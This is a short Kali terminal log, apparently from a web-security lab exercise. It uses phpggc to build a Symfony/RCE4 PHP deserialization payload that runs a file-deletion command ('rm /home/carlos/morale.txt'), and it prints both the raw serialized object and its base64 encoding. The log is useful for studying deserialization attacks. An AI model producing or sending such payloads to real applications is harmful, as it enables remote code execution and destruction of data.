 └─$ ./phpggc Symfony/RCE4 exec 'rm /home/carlos/orale.txt'
O:47:"Symfony\Component\Cache\Adapter\TagAwareAdapter":2:{s:57:"Symfony\Component\Cache\Adapter\TagAwareAdapterdeferred";a:1:{i:0;O:33:"Symfony\Component\Cache\CacheItem":2:{s:11:"*poolHash";i:1;s:12:"*innerItem";s:25:"rm /home/carlos/orale.txt";}}s:53:"Symfony\Component\Cache\Adapt
er\TagAwareAdapterpool";O:44:"Symfony\Component\Cache\Adapter\ProxyAdapter":2:{s:54:"Symfony\Component\Cache\Adapter\ProxyAdapterpoolHash";i:1;s:58:"Symfony\Component\Cache\Adapter\ProxyAdaptersetInnerItem";s:4:"exec";}}
┌──(kali㉿kali)-[~/program-tools-redteam/deserialization-php]
└─$
┌──(kali㉿kali)-[~/program-tools-redteam/deserialization-php]
└─$ ./phpggc Symfony/RCE4 exec 'rm /home/carlos/morale.txt' | base64 -w 0 > payload.txt
┌──(kali㉿kali)-[~/program-tools-redteam/deserialization-php]
└─$ cat payload.txt
Tzo0NzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxUYWdBd2FyZUFkYXB0ZXIiOjI6e3M6NTc6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXFRhZ0F3YXJlQWRhcHRlcgBkZWZlcnJlZCI7YToxOntpOjA7TzozMzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQ2FjaGVJdGVtIjoyOntzOjExOiIAKgBwb29sSGFzaCI7aToxO3M6MTI6IgAqAGlubmV
ySXRlbSI7czoyNjoicm0gL2hvbWUvY2FybG9zL21vcmFsZS50eHQiO319czo1MzoiAFN5bWZvbnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZXJcVGFnQXdhcmVBZGFwdGVyAHBvb2wiO086NDQ6IlN5bWZvbnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZXJcUHJveHlBZGFwdGVyIjoyOntzOjU0OiIAU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxQcm94eUFkYXB0ZXIAcG
9vbEhhc2giO2k6MTtzOjU4OiIAU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxQcm94eUFkYXB0ZXIAc2V0SW5uZXJJdGVtIjtzOjQ6ImV4ZWMiO319Cg==
┌──(kali㉿kali)-[~/program-tools-redteam/deserialization-php]